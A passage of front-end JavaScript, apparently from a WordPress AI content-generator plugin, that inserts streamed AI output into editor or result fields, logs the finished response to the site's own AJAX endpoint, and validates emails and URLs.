                            if(!wpaicg_PlayGround.editor(formID)){
                                content_generated = content_generated.replace(/\n/g,'<br>');
                            } 
                        }
                        else{
                            content_generated = content_generated.replace(/\n/g,'<br>');
                        }
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                    }
                }
                
                
                else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                } else {
                    wpaicg_newline_before = false;
                    wpaicg_response_events += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                }
            }
            if (count_line === wpaicg_limitLines) {
                if(!wpaicg_limited_token) {
                    let endTime = new Date();
                    let timeDiff = endTime - startTime;
                    timeDiff = timeDiff / 1000;
                    queryString += '&prompt_id=' + wpaicgFormData.id + '&prompt_name=' + wpaicgFormData.name + '&prompt_response=' + encodeURIComponent(prompt_response) + '&duration=' + timeDiff + '&_wpnonce=' + wpaicgFormData.nonce + '&source_id=' + wpaicgFormData.sourceID + '&eventID=' + eventID;
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send(queryString);
                    xhttp.onreadystatechange = function (oEvent) {
                        if (xhttp.readyState === 4) {

                        }
                    }
                }
                wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token);
            }
        }
    },
    editor: function (form_id){
        var basicEditor = true;
        if(wpaicg_prompt_logged){
            var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
            if ( document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active') && editor ) {
                basicEditor = false;
            }
        }
        return basicEditor;
    },
    setContent: function (type,form_id,value){
        if(type === 'textarea') {
            // Check if the output is for a textarea and convert &nbsp; back to a space
            value = value.replace(/&nbsp;/g, ' ');
            if (this.editor(form_id)) {
                document.getElementById('wpaicg-prompt-result-'+form_id).value = value;
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                editor.setContent(value);
            }
        }
        else{
            document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML = value;
        }
    },
    getContent: function (type,form_id){
        if(type === 'textarea') {
            if (this.editor(form_id)) {
                return document.getElementById('wpaicg-prompt-result-'+form_id).value
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                var content = editor.getContent();
                content = content.replace(/<\/?p(>|$)/g, "");
                return content;
            }
        }
        else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML;
    },
    loading: {
        add: function (btn){
            btn.setAttribute('disabled','disabled');
            btn.innerHTML += '<span class="wpaicg-loader"></span>';
        },
        remove: function (btn){
            btn.removeAttribute('disabled');
            btn.removeChild(btn.getElementsByTagName('span')[0]);
        }
    },
    eventClose: function (eventID,btn,btnResult,btn_generator,wpaicg_limited_token){
        btn.style.display = 'none';
        if(!wpaicg_limited_token) {
            btnResult.style.display = 'block';
        }
        this.loading.remove(btn_generator);
        window['eventGenerator'+eventID].close();
    },
    validate: {
        email: function (email){
            return String(email)
                .toLowerCase()
                .match(
                    /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                );
        },
        url: function (url){
            try {
                new URL(url);
                return true;
            } catch (err) {
                return false;
            }
        }
    }
}
wpaicgPlayGround.init();
